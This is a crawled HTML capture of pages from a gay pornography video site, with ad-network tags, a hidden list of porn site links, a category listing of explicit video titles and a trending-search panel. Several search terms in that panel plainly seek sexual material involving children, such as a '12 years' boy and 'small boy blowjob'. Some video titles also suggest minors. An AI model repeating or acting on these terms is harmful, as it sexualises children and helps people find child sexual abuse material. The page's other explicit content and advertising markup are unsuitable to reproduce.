<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"58f7366db5ef4e279cebebd4eff5b490","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/en/category/4338024455/Teen/popular/1/js/jquery.min.js
body_size: 15166
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Twink Vids - Explore an exciting world of hardcore Teen twink porn</title>
        <meta name="description" content="View exciting Teen twink videos now! Enjoy amateur and professional content featuring the hottest twink action." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4338024455/Teen/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4338024455/Teen/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/category/4338024455/Teen/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4338024455;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Z2F5IGJveSAxMiB5ZWFycyBhcmFiaWFu/" target="_self" title="gay boy 12 years arabian"><i class="la la-search"></i> gay boy 12 years arabian</a> <a href="/en/search/b21lZ2xlIHRlZW4gYm95IG1hc3R1cmJhdGlvbg/" target="_self" title="omegle teen boy masturbation"><i class="la la-search"></i> omegle teen boy masturbation</a> <a href="/en/search/Y2hpbmE/" target="_self" title="china"><i class="la la-search"></i> china</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/c21hbGwgYm95IGJsb3dqb2IgeHh4/" target="_self" title="small boy blowjob xxx"><i class="la la-search"></i> small boy blowjob xxx</a> <a href="/en/search/WW91bmcgZmVtYm95IGNyb3NzZHJlc3Npbmc/" target="_self" title="Young femboy crossdressing"><i class="la la-search"></i> Young femboy crossdressing</a> <a href="/en/search/VklSR0lOIEJPWQ/" target="_self" title="VIRGIN BOY"><i class="la la-search"></i> VIRGIN BOY</a> <a href="/en/search/VHdpbmtz/" target="_self" title="Twinks"><i class="la la-search"></i> Twinks</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="Cumshot compilation"><i class="la la-search"></i> Cumshot compilation</a> <a href="/en/search/Y3VtIGluIG1vdXRo/" target="_self" title="cum in mouth"><i class="la la-search"></i> cum in mouth</a> <a href="/en/search/U29sbw/" target="_self" title="Solo"><i class="la la-search"></i> Solo</a> <a href="/en/search/RmlzdGluZw/" target="_self" title="Fisting"><i class="la la-search"></i> Fisting</a> <a href="/en/search/RGlsZG8/" target="_self" title="Dildo"><i class="la la-search"></i> Dildo</a> <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob"><i class="la la-search"></i> Handjob</a> <a href="/en/search/T21lZ2xl/" target="_self" title="Omegle"><i class="la la-search"></i> Omegle</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/U29ja3M/" target="_self" title="Socks"><i class="la la-search"></i> Socks</a> <a href="/en/search/WW91bmcgdGVlbiBib3k/" target="_self" title="Young teen boy"><i class="la la-search"></i> Young teen boy</a> <a href="/en/search/TW9uc3Rlcg/" target="_self" title="Monster"><i class="la la-search"></i> Monster</a> <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/VGVlbiBhbmFsIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="Teen anal creampie compilation"><i class="la la-search"></i> Teen anal creampie compilation</a> <a href="/en/search/Qm9uZGFnZSBjdXRlIGFzaWEgYm95IHJvcGUgd29yayBCRFNN/" target="_self" title="Bondage cute asia boy rope work BDSM"><i class="la la-search"></i> Bondage cute asia boy rope work BDSM</a> <a href="/en/search/WW91bmcgY2h1YmJ5IGJveQ/" target="_self" title="Young chubby boy"><i class="la la-search"></i> Young chubby boy</a> <a href="/en/search/Y3JlYW1waWUgY29tcGlsYXRpb24/" target="_self" title="creampie compilation"><i class="la la-search"></i> creampie compilation</a> <a href="/en/search/WW91bmcgYXNpYW4gdHdpbmtzIGFuZCBvbGQgbWFu/" target="_self" title="Young asian twinks and old man"><i class="la la-search"></i> Young asian twinks and old man</a> <a href="/en/search/dHdpbmsgYm95IEhEIHZpZGVv/" target="_self" title="twink boy HD video"><i class="la la-search"></i> twink boy HD video</a> <a href="/en/search/amFwYW5lc2UgYmRzbQ/" target="_self" title="japanese bdsm"><i class="la la-search"></i> japanese bdsm</a> <a href="/en/search/VGhhaSB0d2luayBib3lz/" target="_self" title="Thai twink boys"><i class="la la-search"></i> Thai twink boys</a> <a href="/en/search/Y3plY2ggaHVudGVyIDIwNg/" target="_self" title="czech hunter 206"><i class="la la-search"></i> czech hunter 206</a> <a href="/en/search/c29sbyBhc3M/" target="_self" title="solo ass"><i class="la la-search"></i> solo ass</a> <a href="/en/search/dGVlbiBjdW0/" target="_self" title="teen cum"><i class="la la-search"></i> teen cum</a> <a href="/en/search/VHdpbmsgYmlnIGxvYWQgb2YgY3Vt/" target="_self" title="Twink big load of cum"><i class="la la-search"></i> Twink big load of cum</a> <a href="/en/search/bWV4aWNhbiB5b3VuZyBib3k/" target="_self" title="mexican young boy"><i class="la la-search"></i> mexican young boy</a> <a href="/en/search/dGVlbiBib3kgbWlsay5jb20/" target="_self" title="teen boy milk.com"><i class="la la-search"></i> teen boy milk.com</a> <a href="/en/search/c2lzc3kgYm95IGFuYWwgY3JlYW1waWU/" target="_self" title="sissy boy anal creampie"><i class="la la-search"></i> sissy boy anal creampie</a> <a href="/en/search/U2hhdmVkIGZlbWJveSByZWQ/" target="_self" title="Shaved femboy red"><i class="la la-search"></i> Shaved femboy red</a> <a href="/en/search/VmVyeSB5b3VuZyBjdXRlIGJveSB3ZWJjYW0/" target="_self" title="Very young cute boy webcam"><i class="la la-search"></i> Very young cute boy webcam</a> <a href="/en/search/dG95/" target="_self" title="toy"><i class="la la-search"></i> toy</a> <a href="/en/search/bmlwcG9uIGJveXo/" target="_self" title="nippon boyz"><i class="la la-search"></i> nippon boyz</a> <a href="/en/search/dGlueQ/" target="_self" title="tiny"><i class="la la-search"></i> tiny</a> <a href="/en/search/c3Bhbms/" target="_self" title="spank"><i class="la la-search"></i> spank</a> <a href="/en/search/Z2FuZ2JhbmcgYnJlZWRpbmc/" target="_self" title="gangbang breeding"><i class="la la-search"></i> gangbang breeding</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/ZmVtYm95IG9yZ2FzbQ/" target="_self" title="femboy orgasm"><i class="la la-search"></i> femboy orgasm</a> <a href="/en/search/U3RyYWlnaHQgRnJpZW5kcyBLaXNzaW5nIEFuZCBTdWNraW5nIFBBUlQ/" target="_self" title="Straight Friends Kissing And Sucking PART"><i class="la la-search"></i> Straight Friends Kissing And Sucking PART</a> <a href="/en/search/c3RyYWlnaHQgbWFzc2FnZSBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="straight massage handjob cumshot compilation"><i class="la la-search"></i> straight massage handjob cumshot compilation</a> <a href="/en/search/a29yZWFuIGJveQ/" target="_self" title="korean boy"><i class="la la-search"></i> korean boy</a> <a href="/en/search/Z3JhbmRwYQ/" target="_self" title="grandpa"><i class="la la-search"></i> grandpa</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/4338024455/Teen/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/4338024455/Teen/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Teen @ Twink Vids</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/2705852732940048004/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb971695684" src="/thumbs/4/2705852732940048004_0.jpg" alt="Young bitch receives handjob from his mature ugly master" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 44902</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 9:30</span>
                        </div>
                        <p>Young bitch receives handjob from his mature ugly master</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640170571743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d99c97df" src="/thumbs/743/3824942640170571743_0.jpg" alt="Amateur Latino Cruising Paid Cash To Suck Off Two Guys In Public Restroom POV" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1400</span>
                            <span><i class="la la-play"></i> 5.07.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Amateur Latino Cruising Paid Cash To Suck Off Two Guys In Public Restroom POV</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12750675721405514097/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0f380033c92c171" src="/thumbs/97/12750675721405514097_0.jpg" alt="American Twink Zayne Bright Anal Fucked In App Hookup" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1103</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 9:18</span>
                        </div>
                        <p>American Twink Zayne Bright Anal Fucked In App Hookup</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9049782665799844348/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7d974963017cc1fc" src="/thumbs/348/9049782665799844348_0.jpg" alt="Teen Boy (19) Gets His First Ever Caning" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1278</span>
                            <span><i class="la la-play"></i> 9.11.2024</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>Teen Boy (19) Gets His First Ever Caning</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7738563396834546181/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6b64e668a429d205" src="/thumbs/181/7738563396834546181_0.jpg" alt="Twink boy Austin Young fucks hairy beefy bear bottom-TWINKTOP.NET" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13315</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 9:11</span>
                        </div>
                        <p>Twink boy Austin Young fucks hairy beefy bear bottom-TWINKTOP.NET</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1461289635793997121/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="14478b2e77760d41" src="/thumbs/121/1461289635793997121_0.jpg" alt="The President Is Concerned That The Missionary Boy's Body Is Not As Pure & Untainted As It Should Be" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 667</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 17:05</span>
                        </div>
                        <p>The President Is Concerned That The Missionary Boy's Body Is Not As Pure & Untainted As It Should Be</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7995432420245673419/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ef57b6cb26295cb" src="/thumbs/419/7995432420245673419_0.jpg" alt="Old brodcast" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1466</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 22:36</span>
                        </div>
                        <p>Old brodcast</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4116388398004017640/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="392059703c9199e8" src="/thumbs/640/4116388398004017640_0.jpg" alt="Young men bent over for anal drilling after sloppy blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 768</span>
                            <span><i class="la la-play"></i> 10.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Young men bent over for anal drilling after sloppy blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733875852738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a93095c2" src="/thumbs/738/2705852733875852738_0.jpg" alt="Johannes - part innocent angel boy, part abject slut boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 24961</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 18:44</span>
                        </div>
                        <p>Johannes - part innocent angel boy, part abject slut boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732494575071/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb956dbf5df" src="/thumbs/71/2705852732494575071_0.jpg" alt="Ethnic asian teen ass rides bareback twink cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 836</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Ethnic asian teen ass rides bareback twink cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735015806201/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ed22e4f9" src="/thumbs/201/2705852735015806201_0.jpg" alt="Cute Teen Students Seduce Muscular Jock Teacher Hot 3-Way" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 687</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 20:32</span>
                        </div>
                        <p>Cute Teen Students Seduce Muscular Jock Teacher Hot 3-Way</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7534888278180278119/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="68914cf7ab30af67" src="/thumbs/119/7534888278180278119_0.jpg" alt="Young sexy boy jerks off a huge 23 cm dick after school" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 71</span>
                            <span><i class="la la-play"></i> 17.03.2024</span>
                            <span><i class="la la-clock"></i> 2:36</span>
                        </div>
                        <p>Young sexy boy jerks off a huge 23 cm dick after school</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/192388642956438277/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2ab8073923ceb05" src="/thumbs/277/192388642956438277_0.jpg" alt="I come home from work very stressed and the only way to relax is to give myself a delicious massage and get all this delicious m" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 58</span>
                            <span><i class="la la-play"></i> 18.03.2024</span>
                            <span><i class="la la-clock"></i> 5:18</span>
                        </div>
                        <p>I come home from work very stressed and the only way to relax is to give myself a delicious massage and get all this delicious m</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731973606022/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb937ce9a86" src="/thumbs/22/2705852731973606022_0.jpg" alt="Hot Young Military Twink Gets Fucked by Doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 657</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 24:59</span>
                        </div>
                        <p>Hot Young Military Twink Gets Fucked by Doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734537538312/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d0a11b08" src="/thumbs/312/2705852734537538312_0.jpg" alt="Hot young Twink use extrem Big Dildos" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 71</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 13:07</span>
                        </div>
                        <p>Hot young Twink use extrem Big Dildos</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731456555564/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb918fd0a2c" src="/thumbs/564/2705852731456555564_0.jpg" alt="Little teen cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3006</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:55</span>
                        </div>
                        <p>Little teen cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733903420794/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9aad53d7a" src="/thumbs/794/2705852733903420794_0.jpg" alt="Indian young gay Anil boy ass show" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13721</span>
                            <span><i class="la la-play"></i> 20.12.2023</span>
                            <span><i class="la la-clock"></i> 0:10</span>
                        </div>
                        <p>Indian young gay Anil boy ass show</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17163653562727473656/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ee318bfa763d21f8" src="/thumbs/656/17163653562727473656_0.jpg" alt="Cute twink boysex in hotel, indian bangla gaysex without condom x, Bangla desi skinny teen boy get long time fucked from friends" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 410</span>
                            <span><i class="la la-play"></i> 26.08.2024</span>
                            <span><i class="la la-clock"></i> 5:32</span>
                        </div>
                        <p>Cute twink boysex in hotel, indian bangla gaysex without condom x, Bangla desi skinny teen boy get long time fucked from friends</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1408189888167833367/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="138ae53e0c8a6f17" src="/thumbs/367/1408189888167833367_0.jpg" alt="step Father And Twink Morning Dick - Austin Lock, Alex Killian" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 68</span>
                            <span><i class="la la-play"></i> 3.04.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>step Father And Twink Morning Dick - Austin Lock, Alex Killian</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/16646289961219945927/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e70380861eaa75c7" src="/thumbs/927/16646289961219945927_0.jpg" alt="Straight boys handsome muscled to home young twinks to fuck a boy at the locker room in secret" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 198</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 16:46</span>
                        </div>
                        <p>Straight boys handsome muscled to home young twinks to fuck a boy at the locker room in secret</p>
                    </a>
                </li>
                                                  
  
                <li>
